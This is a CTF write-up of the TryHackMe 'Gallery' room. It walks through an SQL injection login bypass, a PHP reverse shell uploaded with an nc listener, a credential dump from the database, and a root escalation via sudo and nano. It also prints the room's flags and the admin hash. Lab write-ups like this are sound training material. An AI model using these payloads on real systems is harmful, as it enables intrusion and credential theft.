
TryHackMe writeup - Gallery
Today I am trying the TryHackMe CTF room called Gallery. It is a free room and is a SQL injection based challenge. Without further ado, let’s get started.
Question 1: How many ports are open?
Walkthrough: This can be found out with an nmap scan.
nmap -sC -sV -oN initial.txt 10.10.60.88
 We can see that ports 80 and 8080 are open.
Answer: 2
Question 2: What’s the name of the CMS?
Walkthrough: This one was a major rabbit hole and took me quite some time to figure out. The nmap scan shows the name but I thought it was just the website name.
Answer: Simple Image Gallery
Question 3: What’s the hash password of the admin user?
Walkthrough: Since the tags for the room included SQL injection and RCE, I figured those were the kind of exploits I had to look for. A look on searchsploit showed these exploits.
 I copied the third exploit to my current directory using
 searchsploit -m 5014.py. On reading through the code, I found an interesting line.
 So I opened the web browser and went to the ip address at port 8080 and went to the login page.
 There I pasted in the username as
 admin' or '1'='1'# and the password as password.
 and voila! We got in. Now we can go to the album page and find function to upload images. We can upload a php-reverse-shell from
 /usr/share/webshells/php/ available in kali linux. Before that modify the ip address and port name in the php file.

Upload the php-reverse-shell and listening on localhost via nc -lvnp 1234.

After the shell is uploaded successfully, activate the shell by clicking on the script you uploaded. You can do this by clicking the 3 dots icon and then “Download” to get the URL.

To get a stable shell, run python3 -c "import pty;pty.spawn('/bin/bash')". Press CTRL+Z to send the process to background and run the command stty raw -echo; fgthen type reset. Type in export TERM=xterm and now you have a persistent shell.
We can explore the gallery app’s codebase (everything under /var/www/html/gallery/) to find database credentials. They are located in initialize.php:
<?php
$dev_data = array('id'=>'-1','firstname'=>'Developer','lastname'=>'','username'=>'dev_oretnom','password'=>'REDACTED','last_login'=>'','date_updated'=>'','date_added'=>'');

if(!defined('base_url')) define('base_url',"http://" . $_SERVER['SERVER_ADDR'] . "/gallery/");
if(!defined('base_app')) define('base_app', str_replace('\\','/',__DIR__).'/' );
if(!defined('dev_data')) define('dev_data',$dev_data);
if(!defined('DB_SERVER')) define('DB_SERVER',"localhost");
if(!defined('DB_USERNAME')) define('DB_USERNAME',"gallery_user");
if(!defined('DB_PASSWORD')) define('DB_PASSWORD',"REDACTED");
if(!defined('DB_NAME')) define('DB_NAME',"gallery_db");
?>
And now we have all the info we need to connect to the database and search for the admin user’s password hash.
www-data@gallery:/var/www/html/gallery$ mysql -u gallery_user -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 225
Server version: 10.1.48-MariaDB-0ubuntu0.18.04.1 Ubuntu 18.04

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| gallery_db         |
| information_schema |
+--------------------+
2 rows in set (0.00 sec)

MariaDB [(none)]> use gallery_db;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
MariaDB [gallery_db]> show tables;
+----------------------+
| Tables_in_gallery_db |
+----------------------+
| album_list           |
| images               |
| system_info          |
| users                |
+----------------------+
4 rows in set (0.00 sec)

MariaDB [gallery_db]> select * from users;
+----+--------------+----------+----------+----------------------------------+------------------------------------------+------------+------+---------------------+---------------------+
| id | firstname    | lastname | username | password                         | avatar                                   | last_login | type | date_added          | date_updated        |
+----+--------------+----------+----------+----------------------------------+------------------------------------------+------------+------+---------------------+---------------------+
|  1 | Adminstrator | Admin   | admin  | a228b12a08b6527e7978cbe5d914531c | uploads/1629883080_1624240500_avatar.png | NULL       |    1 | 2021-01-20 14:02:37 | 2021-08-25 09:18:12 |
+----+--------------+----------+----------+----------------------------------+------------------------------------------+------------+------+---------------------+---------------------+
1 row in set (0.00 sec)
Answer: a228b12a08b6527e7978cbe5d914531c
Question 4: What’s the user flag?
Walkthrough: To find the user flag let’s first see what users are in the /home directory.
www-data@gallery:/var/www/html/gallery$ ls -la /home
total 16
drwxr-xr-x  4 root root 4096 May 20  2021 .
drwxr-xr-x 23 root root 4096 Feb 12 21:42 ..
drwxr-xr-x  6 mike mike 4096 Aug 25  2021 mike
drwx------  4 root root 4096 May 20  2021 ubuntu
www-data@gallery:/var/www/html/gallery$ cd /home/mike && ls -la
total 44
drwxr-xr-x 6 mike mike 4096 Aug 25  2021 .
drwxr-xr-x 4 root root 4096 May 20  2021 ..
-rw------- 1 mike mike  135 May 24  2021 .bash_history
-rw-r--r-- 1 mike mike  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 mike mike 3772 May 20  2021 .bashrc
drwx------ 3 mike mike 4096 May 20  2021 .gnupg
drwxrwxr-x 3 mike mike 4096 Aug 25  2021 .local
-rw-r--r-- 1 mike mike  807 Apr  4  2018 .profile
drwx------ 2 mike mike 4096 May 24  2021 documents
drwx------ 2 mike mike 4096 May 24  2021 images
-rwx------ 1 mike mike   32 May 14  2021 user.txt
The user flag is in mike’s home directory but we cannot read it as www-data. We can search for files owned by mike to see if any that are readable and potentially interesting.
www-data@gallery:/home/mike$ find / -user mike -type f -exec ls -l {} \; 2>/dev/null
-rwx------ 1 mike mike 32 May 14  2021 /home/mike/user.txt
-rw-r--r-- 1 mike mike 3772 May 20  2021 /home/mike/.bashrc
-rw------- 1 mike mike 135 May 24  2021 /home/mike/.bash_history
-rw-r--r-- 1 mike mike 220 Apr  4  2018 /home/mike/.bash_logout
-rw-r--r-- 1 mike mike 807 Apr  4  2018 /home/mike/.profile
Unfortunately there are none. We’ll need to keep exploring. Under the /var/backups directory there is a directory named mike_home_backup which is readable. It doesn’t contain the user flag, but if we go a little deeper into the documents directory there is an accounts.txt that contain credentials for mike’s Spotify, Netflix, and TryHackMe accounts. It turns out mike is smart enough not to reuse passwords, as none of these will get us into his account on this box.
However, if we go back to the backup directory we’ll find his .bash_history is readable and leaks his password. And with that we can grab the user flag!
www-data@gallery:/var/backups/mike_home_backup$ cat .bash_history
cd ~
ls
ping 1.1.1.1
cat /home/mike/user.txt
cd /var/www/
ls
cd html
ls -al
cat index.html
sudo -lREDACTED
clear
sudo -l
exit
www-data@gallery:/var/backups/mike_home_backup$ su mike
Password:
mike@gallery:/var/backups/mike_home_backup$ id
uid=1001(mike) gid=1001(mike) groups=1001(mike)
mike@gallery:/var/backups/mike_home_backup$ wc -c ~/user.txt
32 /home/mike/user.txt
Answer: THM{af05cd30bfed67849befd546ef}
Question 5: What’s the root flag? Walkthrough: We already know mike must have some sudo privileges so let’s check what they are.
mike@gallery:/var/backups/mike_home_backup$ sudo -l
Matching Defaults entries for mike on gallery:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User mike may run the following commands on gallery:
    (root) NOPASSWD: /bin/bash /opt/rootkit.sh
So we can execute this /opt/rootkit.sh with root privileges. It is also readable so let’s take a peek.
mike@gallery:/var/backups/mike_home_backup$ cd /opt
mike@gallery:/opt$ ls -la
total 12
drwxr-xr-x  2 root root 4096 May 22  2021 .
drwxr-xr-x 23 root root 4096 Feb 12 21:42 ..
-rw-r--r--  1 root root  364 May 20  2021 rootkit.sh
mike@gallery:/opt$ cat rootkit.sh
#!/bin/bash

read -e -p "Would you like to versioncheck, update, list or read the report ? " ans;

# Execute your choice
case $ans in
    versioncheck)
        /usr/bin/rkhunter --versioncheck ;;
    update)
        /usr/bin/rkhunter --update;;
    list)
        /usr/bin/rkhunter --list;;
    read)
        /bin/nano /root/report.txt;;
    *)
        exit;;
esac
Checking the executables called by this script against gtfobins, we’ll see that nano can be used to spawn a shell, and since the rootkit script will be running as root, we’ll have ourselves a root shell!
sudo /bin/bash /opt/rootkit.sh- Enter
readwhen prompted to start nano. - Hit
Ctrl+Rfollowed byCtrl+X— this will allow us to enter a single command to execute and will insert the output into the current file. - We don’t want that, so running
reset; sh 1>&0 2>&0will open a shell for us. - From there we can capture the root flag!
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# wc -c root.txt
43 root.txt
Answer: THM{ba87e0dfe5903adfa6b8b450ad7567bafde87}
Takeaways
- Search every keyword that comes up in scans, even if you think you know what it is
- Keep uploads page open. It is very very useful to find uploaded exploits.
- Read through linpeas output to improve manual enumeration (for future)